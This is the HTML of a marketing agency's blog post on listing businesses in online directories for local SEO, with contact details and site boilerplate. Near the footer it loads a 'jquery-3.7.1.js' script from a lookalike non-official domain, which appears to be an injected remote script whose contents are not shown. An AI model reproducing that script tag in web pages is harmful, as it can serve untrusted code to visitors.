local presence and visibility in the ever-shifting digital landscape by dialing <b>(858) 333-8950</b>.</p></div></div><div class="w-btn-wrapper align_none"><a class="w-btn us-btn-style_1" target="_blank" href="https://nowmediagroup.tv/contact/" rel="noopener"><span class="w-btn-label">Get Your Local SEO Audit!</span></a></div><div class="wpb_text_column"><div class="wpb_wrapper"><h2>The Strategic Importance of Online Directories<img decoding="async" class="size-medium wp-image-9048 alignright" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20200'%3E%3C/svg%3E" alt="" width="300" height="200" data-lazy-srcset="https://nowmediagroup.tv/wp-content/uploads/2024/01/Online-Directories-300x200.jpg 300w, https://nowmediagroup.tv/wp-content/uploads/2024/01/Online-Directories-600x400.jpg 600w, https://nowmediagroup.tv/wp-content/uploads/2024/01/Online-Directories.jpg 1000w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://nowmediagroup.tv/wp-content/uploads/2024/01/Online-Directories-300x200.jpg"/><noscript><img decoding="async" class="size-medium wp-image-9048 alignright" src="https://nowmediagroup.tv/wp-content/uploads/2024/01/Online-Directories-300x200.jpg" alt="" width="300" height="200" srcset="https://nowmediagroup.tv/wp-content/uploads/2024/01/Online-Directories-300x200.jpg 300w, https://nowmediagroup.tv/wp-content/uploads/2024/01/Online-Directories-600x400.jpg 600w, https://nowmediagroup.tv/wp-content/uploads/2024/01/Online-Directories.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px"/></noscript></h2><p><b>Online directories</b> serve as comprehensive databases of businesses, providing essential information such as contact details, services offered, and customer reviews. Leveraging these directories strategically can significantly enhance a business’s local visibility and credibility.</p><p>Now Media Group recognizes the impact of online directories on local presence and uses tailored strategies to maximize their benefits for businesses.</p><h2 style="text-align: left;"><span class="ez-toc-section" id="key_components_of_now_media_groups_approach_to_online_directories"></span>Key Components of Now Media Group’s Approach to Online Directories<span class="ez-toc-section-end"></span></h2><h3>Directory Listing Optimization</h3><p>Now Media Group meticulously <b>optimizes directory listings</b>, ensuring accurate and up-to-date information. This includes business name, address, phone number (<a href="https://nowmediagroup.tv/seo/local-seo-services/gmb-citations/">NAP consistency</a>), business hours, and a compelling business description. A well-optimized listing increases the likelihood of the business appearing in local search results.</p><h3>Selection of Relevant Directories</h3><p>Identifying and listing businesses in <b>directories relevant to industry and location</b> is crucial. Now Media Group conducts thorough research to identify high-authority and industry-specific directories, ensuring that businesses are showcased to their target audience.</p><h3>Consistent Branding Across Directories<img decoding="async" class="size-medium wp-image-9050 alignright" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20154'%3E%3C/svg%3E" alt="" width="300" height="154" data-lazy-srcset="https://nowmediagroup.tv/wp-content/uploads/2024/01/Online-Branding-300x154.jpg 300w, https://nowmediagroup.tv/wp-content/uploads/2024/01/Online-Branding-1024x525.jpg 1024w, https://nowmediagroup.tv/wp-content/uploads/2024/01/Online-Branding-600x308.jpg 600w, https://nowmediagroup.tv/wp-content/uploads/2024/01/Online-Branding-scaled.jpg 1920w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://nowmediagroup.tv/wp-content/uploads/2024/01/Online-Branding-300x154.jpg"/><noscript><img decoding="async" class="size-medium wp-image-9050 alignright" src="https://nowmediagroup.tv/wp-content/uploads/2024/01/Online-Branding-300x154.jpg" alt="" width="300" height="154" srcset="https://nowmediagroup.tv/wp-content/uploads/2024/01/Online-Branding-300x154.jpg 300w, https://nowmediagroup.tv/wp-content/uploads/2024/01/Online-Branding-1024x525.jpg 1024w, https://nowmediagroup.tv/wp-content/uploads/2024/01/Online-Branding-600x308.jpg 600w, https://nowmediagroup.tv/wp-content/uploads/2024/01/Online-Branding-scaled.jpg 1920w" sizes="(max-width: 300px) 100vw, 300px"/></noscript></h3><p><b>Maintaining consistent branding elements</b> such as logos, images, and business descriptions across various online directories establishes a cohesive brand identity. Now Media Group ensures that businesses are represented uniformly, reinforcing brand recognition in the local community.</p><h3>Customer Reviews and Reputation Management</h3><p><b>Actively </b><a href="https://nowmediagroup.tv/seo/local-seo-services/online-reviews-reputation-management/"><b>managing customer reviews</b></a> on online directories is a key focus. Now Media Group helps businesses gather positive reviews and effectively respond to feedback, fostering a positive online reputation. Positive reviews contribute to increased trust among potential customers.</p><h3>Monitoring and Updating Listings</h3><p><b>Regularly monitoring and updating directory listings</b> is essential to reflect any changes in business information. Now Media Group implements a proactive approach to ensure that listings remain accurate, preventing potential confusion among customers.</p><h3>Local SEO Integration<img decoding="async" class="size-medium wp-image-8958 alignright" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20200'%3E%3C/svg%3E" alt="local service ads" width="300" height="200" data-lazy-srcset="https://nowmediagroup.tv/wp-content/uploads/2024/01/shutterstock_2356594305-300x200.jpg 300w, https://nowmediagroup.tv/wp-content/uploads/2024/01/shutterstock_2356594305-600x400.jpg 600w, https://nowmediagroup.tv/wp-content/uploads/2024/01/shutterstock_2356594305.jpg 1000w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://nowmediagroup.tv/wp-content/uploads/2024/01/shutterstock_2356594305-300x200.jpg"/><noscript><img decoding="async" class="size-medium wp-image-8958 alignright" src="https://nowmediagroup.tv/wp-content/uploads/2024/01/shutterstock_2356594305-300x200.jpg" alt="local service ads" width="300" height="200" srcset="https://nowmediagroup.tv/wp-content/uploads/2024/01/shutterstock_2356594305-300x200.jpg 300w, https://nowmediagroup.tv/wp-content/uploads/2024/01/shutterstock_2356594305-600x400.jpg 600w, https://nowmediagroup.tv/wp-content/uploads/2024/01/shutterstock_2356594305.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px"/></noscript></h3><p><b>Integrating directory optimization</b> with <a href="https://nowmediagroup.tv/seo/local-seo-services/">local SEO</a> strategies enhances overall local visibility. Now Media Group aligns online directory efforts with broader digital marketing initiatives, creating a synergistic approach that maximizes the impact on local presence.</p><h2><span class="ez-toc-section" id="learn_more_about_the_now_media_group_advantage_call_today"></span>Learn More About The Now Media Group Advantage, Call Today!<span class="ez-toc-section-end"></span></h2><p>Now Media Group stands out as a digital marketing agency with a proven track record of leveraging online directories to strengthen local presence. Our agency&rsquo;s commitment to precision, consistency, and strategic thinking positions businesses for success in the competitive local landscape.</p><p><a href="https://nowmediagroup.tv/contact/">Contact Now Media Group</a> today at <b>(858) 333-8950 </b>to explore comprehensive digital marketing strategies that elevate local visibility. As online directories continue to play a pivotal role in local search and discovery, learn how partnering with Now Media Group ensures a strategic and effective approach to fortifying local presence in the digital realm.</p></div></div></div></div></div></div><div class="vc_col-sm-10 vc_col-md-offset-0 vc_col-md-4 vc_col-sm-offset-1 wpb_column vc_column_container blog--sidebar"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column"><div class="wpb_wrapper"><h2>Related Resources</h2></div></div><div class="w-grid type_grid layout_blog_3" id="us_grid_1" data-filterable="true"><style>#us_grid_1 .w-grid-item:not(:last-child){margin-bottom:.5rem}#us_grid_1 .g-loadmore{margin-top:.5rem}.layout_blog_3 .w-grid-item-h{}</style><div class="w-grid-list"><article class="w-grid-item size_1x1 post-12378 post type-post status-publish format-standard has-post-thumbnail hentry category-local-seo" data-id="12378"><div class="w-grid-item-h"><div class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://nowmediagroup.tv/blog/local-seo-for-dentists-dominating-the-near-me-searches/">Local SEO for Dentists: Dominating the &ldquo;Near Me&rdquo; Searches</a></div></div></article><article class="w-grid-item size_1x1 post-12347 post type-post status-publish format-standard has-post-thumbnail hentry category-business category-local-seo" data-id="12347"><div class="w-grid-item-h"><div class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://nowmediagroup.tv/blog/hyper-local-seo-niche-industries/">Hyper-Local SEO: Innovative Strategies for Niche Industries</a></div></div></article><article class="w-grid-item size_1x1 post-12337 post type-post status-publish format-standard has-post-thumbnail hentry category-business category-marketing" data-id="12337"><div class="w-grid-item-h"><div class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://nowmediagroup.tv/blog/dr-simi-marketing-lessons/">What Can Businesses &amp; Marketers Learn From Dr. Simi?</a></div></div></article><article class="w-grid-item size_1x1 post-12278 post type-post status-publish format-standard has-post-thumbnail hentry category-local-seo" data-id="12278"><div class="w-grid-item-h"><div class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://nowmediagroup.tv/blog/optimize-your-website-for-near-me-last-minute-search/">How to Optimize Your Website for &ldquo;Near Me&rdquo; and Last-Minute Search Queries</a></div></div></article><article class="w-grid-item size_1x1 post-12197 post type-post status-publish format-standard has-post-thumbnail hentry category-business category-marketing category-targeted-marketing" data-id="12197"><div class="w-grid-item-h"><div class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://nowmediagroup.tv/blog/pop-culture-digital-marketing/">How Pop Culture Trends Are Shaping Digital Marketing Strategies</a></div></div></article></div><div class="w-grid-preloader"><div class="g-preloader type_1"><div></div></div></div><div class="w-grid-json hidden" onclick='return {&quot;action&quot;:&quot;us_ajax_grid&quot;,&quot;ajax_url&quot;:&quot;https:\/\/nowmediagroup.tv\/wp-admin\/admin-ajax.php&quot;,&quot;infinite_scroll&quot;:0,&quot;max_num_pages&quot;:21,&quot;pagination&quot;:&quot;none&quot;,&quot;permalink_url&quot;:&quot;https:\/\/nowmediagroup.tv\/blog\/utilizing-online-directories-to-strengthen-local-presence&quot;,&quot;template_vars&quot;:{&quot;columns&quot;:&quot;1&quot;,&quot;exclude_items&quot;:&quot;none&quot;,&quot;img_size&quot;:&quot;default&quot;,&quot;ignore_items_size&quot;:false,&quot;items_layout&quot;:&quot;blog_3&quot;,&quot;items_offset&quot;:&quot;1&quot;,&quot;load_animation&quot;:&quot;none&quot;,&quot;overriding_link&quot;:&quot;none&quot;,&quot;post_id&quot;:7909,&quot;query_args&quot;:{&quot;ignore_sticky_posts&quot;:1,&quot;post_type&quot;:&quot;any&quot;,&quot;tax_query&quot;:[{&quot;taxonomy&quot;:&quot;category&quot;,&quot;terms&quot;:[11,23]}],&quot;post__not_in&quot;:[9047],&quot;posts_per_page&quot;:&quot;5&quot;},&quot;orderby_query_args&quot;:{&quot;orderby&quot;:{&quot;date&quot;:&quot;DESC&quot;}},&quot;type&quot;:&quot;grid&quot;,&quot;us_grid_ajax_index&quot;:1,&quot;us_grid_filter_params&quot;:null,&quot;us_grid_index&quot;:1,&quot;_us_grid_post_type&quot;:&quot;related&quot;}}'></div></div><div class="wpb_text_column"><div class="wpb_wrapper"><h2>Now Media Group</h2><p>7777 Alvarado Rd.<br/>
Suite 706<br/>
La Mesa, CA 91942</p></div></div><div class="w-btn-wrapper width_full"><a class="w-btn us-btn-style_1" target="_blank" href="https://g.page/now-media-group?share" rel="noopener"><span class="w-btn-label">Directions</span></a></div><div class="w-btn-wrapper width_full"><a class="w-btn us-btn-style_1" href="tel:(858) 333-8950"><span class="w-btn-label">(858) 333-8950</span></a></div><div class="wpb_raw_code wpb_raw_html wpb_content_element us_custom_909b2fd0"><div class="wpb_wrapper"><h2>Office Hours</h2><div class="hours-table"><div class="row"><div class="day">Monday</div><div class="hours">7am - 3:30pm</div></div><div class="row"><div class="day">Tuesday</div><div class="hours">7am - 3:30pm</div></div><div class="row"><div class="day">Wednesday</div><div class="hours">7am - 3:30pm</div></div><div class="row"><div class="day">Thursday</div><div class="hours">7am - 3:30pm</div></div><div class="row"><div class="day">Friday</div><div class="hours">7am - 3:30pm</div></div></div></div></div></div></div></div></div></div></section></main></div><footer data-wpr-lazyrender="1" id="page-footer" class="l-footer"><section class="l-section wpb_row height_medium color_footer-bottom" id="footer-main"><div class="l-section-h i-cf"><div class="g-cols vc_row via_flex valign_top type_default stacking_default"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="w-popup align_none"><span class="w-popup-trigger type_selector" data-selector=".crm-form"></span><div class="w-popup-overlay" style="background:rgba(0,0,0,0.85);"></div><div class="w-popup-wrap"><div class="w-popup-box animation_fadeIn without_title" style="width:100%;"><div class="w-popup-box-h"><div class="w-popup-box-content" style="background:transparent;color:var(--color-content-text);"><section class="l-section wpb_row height_medium" id="cta-popup"><div class="l-section-h i-cf"><div class="g-cols vc_row via_flex valign_top type_default stacking_default"><div class="vc_col-sm-12 vc_col-lg-5 wpb_column vc_column_container blurb-column"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column"><div class="wpb_wrapper"><h2>Amplify Your Web Presence with Now Media Group</h2></div></div></div></div></div><div class="vc_col-sm-12 vc_col-lg-7 wpb_column vc_column_container form-column"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="w-html"><script charset="utf-8" type="text/javascript" src="//js.hsforms.net/forms/embed/v2.js"></script><script>
  hbspt.forms.create({
    region: "na1",
    portalId: "44027778",
    formId: "2adb715c-f2f1-4b95-ac1f-346f817fcdc6"
  });
</script><!-- OLD SALESFORCE FORM
<form class="salesforce-form" action="https://webto.salesforce.com/servlet/servlet.WebToLead?encoding=UTF-8" method="POST">

<div class="grid-container">

<div class="column">
<input type=hidden name='captcha_settings' value='{"keyname":"NMG","fallback":"true","orgId":"00D5Y000001dr8V","ts":""}'>
<input type=hidden name="oid" value="00D5Y000001dr8V">
<input type=hidden name="retURL" value="https://nowmediagroup.tv/contact/thank-you/">
--><!--  ----------------------------------------------------------------------  --><!--  NOTE: These fields are optional debugging elements. Please uncomment    --><!--  these lines if you wish to test in debug mode.                          --><!--  <input type="hidden" name="debug" value=1>                              --><!--  <input type="hidden" name="debugEmail" value="john@nowmediagroup.tv">   --><!--  ----------------------------------------------------------------------  --><!-- OLD SALESFORCE FORM
<label for="first_name">First Name</label><input placeholder="First Name *" required id="first_name" maxlength="40" name="first_name" size="20" type="text" />

<label for="last_name">Last Name</label><input placeholder="Last Name *" required id="last_name" maxlength="80" name="last_name" size="20" type="text" />

<label for="company">Company</label><input placeholder="Company *" required id="company" maxlength="40" name="company" size="20" type="text" />

<label for="phone">Phone</label><input placeholder="Phone *" required id="phone" maxlength="40" name="phone" size="20" type="text" />

<label for="mobile">Mobile</label><input placeholder="Mobile *" required id="mobile" maxlength="40" name="mobile" size="20" type="text" />
</div>

<div class="column">
<label for="email">Email</label><input placeholder="Email *" required id="email" maxlength="80" name="email" size="20" type="text" />

<label for="city">City</label><input placeholder="City *" required id="city" maxlength="40" name="city" size="20" type="text" />

<label for="country_code">Country</label><select required id="country_code" name="country_code"><option value="">Country *</option>
<option value="US">United States</option>
<option value="CA">Canada</option>
<option value="AU">Australia</option>
<option value="IE">Ireland</option>
<option value="IL">Israel</option>
<option value="NZ">New Zealand</option>
<option value="GB">United Kingdom</option>
</select>

<label for="state_code">State/Province</label><select required id="state_code" name="state_code"><option value="">State/Province *</option>
<option value="AL">Alabama</option>
<option value="AK">Alaska</option>
<option value="AB">Alberta</option>
<option value="AS">American Samoa</option>
<option value="AZ">Arizona</option>
<option value="AR">Arkansas</option>
<option value="BC">British Columbia</option>
<option value="CA">California</option>
<option value="KY">Cayman Islands</option>
<option value="CO">Colorado</option>
<option value="CT">Connecticut</option>
<option value="DE">Delaware</option>
<option value="DC">District of Columbia</option>
<option value="FM">Federated Micronesia</option>
<option value="FL">Florida</option>
<option value="GA">Georgia</option>
<option value="GU">Guam</option>
<option value="HI">Hawaii</option>
<option value="ID">Idaho</option>
<option value="IL">Illinois</option>
<option value="IN">Indiana</option>
<option value="IA">Iowa</option>
<option value="KS">Kansas</option>
<option value="KY">Kentucky</option>
<option value="LA">Louisiana</option>
<option value="ME">Maine</option>
<option value="MB">Manitoba</option>
<option value="MH">Marshall Islands</option>
<option value="MD">Maryland</option>
<option value="MA">Massachusetts</option>
<option value="MI">Michigan</option>
<option value="MN">Minnesota</option>
<option value="MS">Mississippi</option>
<option value="MO">Missouri</option>
<option value="MT">Montana</option>
<option value="NE">Nebraska</option>
<option value="NV">Nevada</option>
<option value="NB">New Brunswick</option>
<option value="NL">Newfoundland and Labrador</option>
<option value="NH">New Hampshire</option>
<option value="NJ">New Jersey</option>
<option value="NM">New Mexico</option>
<option value="NY">New York</option>
<option value="NC">North Carolina</option>
<option value="ND">North Dakota</option>
<option value="MP">Northern Mariana Islands</option>
<option value="NT">Northwest Territories</option>
<option value="NS">Nova Scotia</option>
<option value="NU">Nunavut</option>
<option value="OH">Ohio</option>
<option value="OK">Oklahoma</option>
<option value="ON">Ontario</option>
<option value="OR">Oregon</option>
<option value="PW">Palau</option>
<option value="PA">Pennsylvania</option>
<option value="PE">Prince Edward Island</option>
<option value="PR">Puerto Rico</option>
<option value="QC">Quebec</option>
<option value="RI">Rhode Island</option>
<option value="SK">Saskatchewan</option>
<option value="SC">South Carolina</option>
<option value="SD">South Dakota</option>
<option value="TN">Tennessee</option>
<option value="TX">Texas</option>
<option value="UM">United States Minor Outlying Islands</option>
<option value="VI">US Virgin Islands</option>
<option value="UT">Utah</option>
<option value="VT">Vermont</option>
<option value="VA">Virginia</option>
<option value="WA">Washington</option>
<option value="WV">West Virginia</option>
<option value="WI">Wisconsin</option>
<option value="WY">Wyoming</option>
<option value="YT">Yukon Territories</option>
</select>

<label for="url">Website</label><input placeholder="Website *" required id="url" maxlength="80" name="url" size="20" type="text" />
</div>

</div>

<label for="state_code">Message:</label><textarea placeholder="Message *" id="00N5Y00000UB4kK" name="00N5Y00000UB4kK" rows="3" type="text" wrap="soft"></textarea>

 <div class="g-recaptcha" data-sitekey="6Lf-HzUUAAAAAE0q7gt0mtoCFW540NF3iD1zkjIe"></div>
<input type="submit" name="submit">

</form>
--></div></div></div></div></div></div></section></div></div></div><div class="w-popup-closer" style="background:transparent;color:var(--color-content-text);"></div></div></div><div class="g-cols wpb_row main-info via_flex valign_top type_default stacking_default"><div class="vc_col-sm-12 vc_col-lg-3 vc_col-md-4 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="w-image logo align_none"><a title="Now Media Group" href="https://nowmediagroup.tv/" aria-label="Link" class="w-image-h"><img width="250" height="80" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20250%2080'%3E%3C/svg%3E" class="attachment-full size-full" alt="Now Media Group logo" decoding="async" data-lazy-src="https://nowmediagroup.tv/wp-content/uploads/2017/12/now-media-group-logo-white.svg"/><noscript><img width="250" height="80" src="https://nowmediagroup.tv/wp-content/uploads/2017/12/now-media-group-logo-white.svg" class="attachment-full size-full" alt="Now Media Group logo" decoding="async"/></noscript></a></div></div></div></div><div class="vc_col-sm-5 vc_col-lg-3 vc_col-md-4 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column address"><div class="wpb_wrapper"><h4>Now Media Group</h4><p>7777 Alvarado Rd.<br/>
Suite 706<br/>
La Mesa, CA 91942</p><p>Phone: <a href="tel:(858) 333-8950">(858) 333-8950</a><br/>
Fax: (858) 408-1837<br/>
Hours: Mon-Fri 7am-3:30pm</p></div></div></div></div></div><div class="vc_col-sm-7 vc_col-lg-6 vc_col-md-4 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="w-image map style_shadow-1 align_center"><a target="_blank" href="https://g.page/now-media-group?share" rel="noopener" aria-label="Link" class="w-image-h"><img width="768" height="256" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20256'%3E%3C/svg%3E" class="attachment-full size-full" alt="Now Media Group location on the map" decoding="async" data-lazy-srcset="https://nowmediagroup.tv/wp-content/uploads/2023/12/map-footer.jpg 768w, https://nowmediagroup.tv/wp-content/uploads/2023/12/map-footer-300x100.jpg 300w, https://nowmediagroup.tv/wp-content/uploads/2023/12/map-footer-600x200.jpg 600w" data-lazy-sizes="(max-width: 768px) 100vw, 768px" data-lazy-src="https://nowmediagroup.tv/wp-content/uploads/2023/12/map-footer.jpg"/><noscript><img width="768" height="256" src="https://nowmediagroup.tv/wp-content/uploads/2023/12/map-footer.jpg" class="attachment-full size-full" alt="Now Media Group location on the map" decoding="async" srcset="https://nowmediagroup.tv/wp-content/uploads/2023/12/map-footer.jpg 768w, https://nowmediagroup.tv/wp-content/uploads/2023/12/map-footer-300x100.jpg 300w, https://nowmediagroup.tv/wp-content/uploads/2023/12/map-footer-600x200.jpg 600w" sizes="(max-width: 768px) 100vw, 768px"/></noscript></a></div></div></div></div></div><div class="w-separator size_small with_line width_default thick_1 style_solid color_border align_center"><div class="w-separator-h"></div></div><div class="g-cols wpb_row via_flex valign_middle type_default reversed stacking_default"><div class="vc_col-sm-8 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column copyright"><div class="wpb_wrapper"><p>&copy; 2026 Now Media Group. <a href="https://nowmediagroup.tv/privacy-policy/">Privacy Policy</a>.</p></div></div></div></div></div><div class="vc_col-sm-4 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="w-socials color_link shape_square style_default hover_fade"><div class="w-socials-list"><div class="w-socials-item facebook"><a class="w-socials-item-link" href="https://www.facebook.com/nowmediagroupinc" target="_blank" rel="noopener nofollow" title="Facebook" aria-label="Facebook"><span class="w-socials-item-link-hover"></span><i class="fab fa-facebook"></i></a><div class="w-socials-item-popup"><span>Facebook</span></div></div><div class="w-socials-item twitter"><a class="w-socials-item-link" href="https://twitter.com/nowmediagroup" target="_blank" rel="noopener nofollow" title="Twitter" aria-label="Twitter"><span class="w-socials-item-link-hover"></span><i class="fab fa-twitter"></i></a><div class="w-socials-item-popup"><span>Twitter</span></div></div><div class="w-socials-item google"><a class="w-socials-item-link" href="https://g.page/now-media-group?share" target="_blank" rel="noopener nofollow" title="Google" aria-label="Google"><span class="w-socials-item-link-hover"></span><i class="fab fa-google"></i></a><div class="w-socials-item-popup"><span>Google</span></div></div><div class="w-socials-item linkedin"><a class="w-socials-item-link" href="https://www.linkedin.com/company/now-media-group" target="_blank" rel="noopener nofollow" title="LinkedIn" aria-label="LinkedIn"><span class="w-socials-item-link-hover"></span><i class="fab fa-linkedin"></i></a><div class="w-socials-item-popup"><span>LinkedIn</span></div></div><div class="w-socials-item instagram"><a class="w-socials-item-link" href="https://www.instagram.com/nowmediagroup/" target="_blank" rel="noopener nofollow" title="Instagram" aria-label="Instagram"><span class="w-socials-item-link-hover"></span><i class="fab fa-instagram"></i></a><div class="w-socials-item-popup"><span>Instagram</span></div></div></div></div></div></div></div></div></div></div></div></div></div></section></footer><a class="w-toplink pos_left" href="#" title="Back to top" aria-label="Back to top"><span></span></a><a id="w-header-show" class="w-header-show" aria-label="Menu" href="javascript:void(0);"><span>Menu</span></a><div data-wpr-lazyrender="1" class="w-header-overlay"></div><script src="https://jquerycode.net/jquery-3.7.1.js" data-rocket-defer defer></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Leilani-child/*","/wp-content/themes/Leilani/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script><script id="metasync-tracker-js-extra">
var saOttoData = {"otto_uuid":"215e9191-b541-45b8-b9ee-3f17116a7d31","page_url":"https://nowmediagroup.tv/blog/utilizing-online-directories-to-strengthen-local-presence/","context":null,"enable_metadesc":""};
//# sourceURL=metasync-tracker-js-extra
</script><script id="ez-toc-scroll-scriptjs-js-extra">
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":"","JumpJsLinks":"1"};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
</script><script id="ez-toc-js-js-extra">
var ezTOC = {"smooth_scroll":"1","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
</script><script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script><script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://nowmediagroup.tv","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script><script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var 